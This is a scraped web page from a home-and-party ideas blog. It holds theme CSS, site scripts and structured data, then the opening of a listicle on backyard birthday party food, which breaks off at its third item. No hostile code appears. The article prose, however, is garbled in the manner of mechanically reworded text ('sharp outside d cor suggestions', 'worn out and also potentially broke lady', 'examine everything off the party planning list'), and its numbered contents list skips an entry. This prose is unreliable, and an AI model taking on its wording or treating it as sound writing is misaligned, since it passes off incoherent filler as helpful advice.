#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ideas for Backyard Birthday Party Food Ideas",
    "description": "The Best Ideas for Backyard Birthday Party Food Ideas .The most effective sort of yard event has&hellip;",
    "datePublished": "2022-02-28",
    "datemodified": "2022-02-28",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/backyard-birthday-party-food-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Backyard Birthday Party Food Ideas Elegant Backyard Party Food Ideas-356401.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/backyard-party\/",
                "name": "Backyard Party"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/backyard-birthday-party-food-ideas\/",
                "name": "The Best Ideas for Backyard Birthday Party Food Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-265557 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/">Party Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/backyard-party/">Backyard Party</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Ideas for Backyard Birthday Party Food Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-265557" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/party-ideas/backyard-party/"  rel="category tag">Backyard Party</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Ideas for Backyard Birthday Party Food Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-02-28T16:03:47+00:00">February 28, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-02-28T16:03:47+00:00">February 28, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Birthday%20Party%20Food%20Ideas%20Elegant%20Backyard%20Party%20Food%20Ideas-356401.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Backyard Birthday Party Food Ideas Elegant Backyard Party Food Ideas" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Birthday%20Party%20Food%20Ideas%20Elegant%20Backyard%20Party%20Food%20Ideas-356401.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_backyard_party_food_ideas">1. backyard party food ideas</a></li><li><a href="#2_Outdoor_bbq_I_like_that_all_of_the_food_is_quotmini">2. Outdoor bbq I like that all of the food is &quot;mini</a></li><li><a href="#3_Backyard_Birthday_Campout">3. Backyard Birthday Campout</a></li><li><a href="#4_graduation_party_food_ideas">4. graduation party food ideas</a></li><li><a href="#5_How_beautiful_is_this_backyard_BBQ_table_setting_Display">5. How beautiful is this backyard BBQ table setting Display</a></li><li><a href="#6_28_Tips_for_Stress_Free_Outdoor_Party">6. 28 Tips for Stress Free Outdoor Party</a></li><li><a href="#7_prom_dress_How_to_plan_a_backyard_themed_wedding">7. prom dress How to plan a backyard themed wedding</a></li><li><a href="#8_Pretty_Shower_BBQ_food">8. Pretty Shower BBQ food</a></li><li><a href="#9_Fall_Dinner_Party_Ideas_My_Life_and_Kids">9. Fall Dinner Party Ideas My Life and Kids</a></li><li><a href="#11_Outdoor_Entertaining_Guide">11. Outdoor Entertaining Guide</a></li><li><a href="#12_Backyard_party_foods">12. Backyard party foods</a></li><li><a href="#13_Backyard_bbq_wedding_food_Party_Ideas">13. Backyard bbq wedding food Party Ideas</a></li><li><a href="#14_How_to_Host_a_Backyard_Party_BBQ_Gentleman_s_Gazette">14. How to Host a Backyard Party &amp; BBQ — Gentleman s Gazette</a></li><li><a href="#15_Simple_Summer_party_planning_tips_Kid_Food_Ideas">15. Simple Summer party planning tips Kid Food Ideas</a></li><li><a href="#16_A_great_way_to_set_up_a_backyard_buffet_for_an_informal">16. A great way to set up a backyard buffet for an informal</a></li><li><a href="#17_outdoor_party_sliders_kabobs_BBQ_Party_Digs">17. outdoor party sliders kabobs &amp; BBQ Party Digs</a></li><li><a href="#18_Backyard_BBQ_Summer_quotChillin_Grillinquot">18. Backyard BBQ Summer &quot;Chillin &amp; Grillin&quot;</a></li><li><a href="#19_10_Pool_Party_Ideas_to_Cool_Down_Your_Summer_ZING_Blog">19. 10 Pool Party Ideas to Cool Down Your Summer ZING Blog</a></li><li><a href="#20_Your_Guide_to_Summer_Entertaining_Brewster_Home">20. Your Guide to Summer Entertaining – Brewster Home</a></li><li><a href="#21_Backyard_Birthday_Campout">21. Backyard Birthday Campout</a></li><li><a href="#22_Our_Backyard_Engagement_Party_Details_The_Food_Utensil">22. Our Backyard Engagement Party Details The Food &amp; Utensil</a></li><li><a href="#23_A_Birthday_Party_Menu">23. A Birthday Party Menu</a></li></ul></div>
<br />
<b>The Best Ideas for Backyard Birthday Party Food Ideas<br />
</b>.The most effective sort of yard event has sharp outside d cor suggestions and enjoyable exterior tasks, sure, however it likewise has a lot of food, abundant drink, and also a multitude of useful home furnishings, including plenty of seats and reliable outside lights. Drawing all these outside event must-haves with each other may look like an insurmountable challenge, but-most of the time-it just needs to occur as soon as every springtime or summer season.</p>
<p>&nbsp;</p>
<h2><span id="1_backyard_party_food_ideas">1. backyard party food ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-backyard-party-food-ideas-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-backyard-party-food-ideas-of-backyard-birthday-party-food-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from backyard party food ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/77/ce/b2/77ceb279611fb7b834c9c1c9b59a1b80.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/63120832252437510/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>The 14 All-Time Ideal Backyard Celebration Concepts What you never ever see on Pinterest: the worn out and also potentially broke lady that tossed that fancy soiree for 50. Do it the laid-back method and also you won&#8217;t also break a sweat (until you start dancing, that is). </p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Outdoor_bbq_I_like_that_all_of_the_food_is_quotmini">2. Outdoor bbq I like that all of the food is &quot;mini</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-awesome-outdoor-bbq-i-like-that-all-of-the-food-is-quotmini-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-awesome-outdoor-bbq-i-like-that-all-of-the-food-is-quotmini-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Outdoor bbq I like that all of the food is &quot;mini</b>. Source Image: <a href="https://i.pinimg.com/originals/a7/ca/58/a7ca5830ce471be7a761b670ef7459c8.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/216735800800969349/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For a truly stress-free outdoor party as well as outside enjoyable experience, you want to maintain the pests-and the guests-from buzzing in your ear. Below&#8217;s just how to create a sanctuary for a backyard celebration where the revelers are satiated and no one gets eaten alive. With any luck, you&#8217;ll be able to examine everything off the party planning list and have some enjoyable, also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Backyard_Birthday_Campout">3. Backyard Birthday Campout</span></h2>
